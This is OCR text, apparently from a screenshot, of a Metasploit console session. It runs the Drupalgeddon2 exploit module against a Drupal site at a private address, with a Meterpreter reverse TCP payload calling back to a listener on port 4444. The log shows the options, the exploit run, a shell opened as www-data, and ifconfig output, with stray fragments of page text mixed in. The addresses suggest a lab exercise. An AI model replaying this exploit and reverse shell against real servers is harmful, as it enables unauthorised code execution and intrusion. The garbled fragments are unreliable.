 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port]
RHOSTS 10.0.3.25 yes The target host(s), see https://docs.metasploit.com/doc
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /jabc/ yes Path to Drupal install
VHOST no HTTP server virtual host
BLAC
About JABS
Home Documentation
Documentation
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.3.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 10.0.3.5:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 10.0.3.25
[*] Meterpreter session 1 opened (10.0.3.5:4444 → 10.0.3.25:58335) at 2024-05-28 09:22:34 -0400
meterpreter > getuid
Server username: www-data
meterpreter > shell
Process 2770 created.
Channel 0 created.
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:57:4f:aa
inet addr:10.0.3.25 Bcast:10.0.3.255 Mask:255.255.255.0
inet6 addr: fd17:625c:f037:3:a439:c9dd:d20c:b357/64 Scope:Global
inet6 addr: fd17:625c:f037:3:a00:27ff:fe57:4faa/64 Scope:Global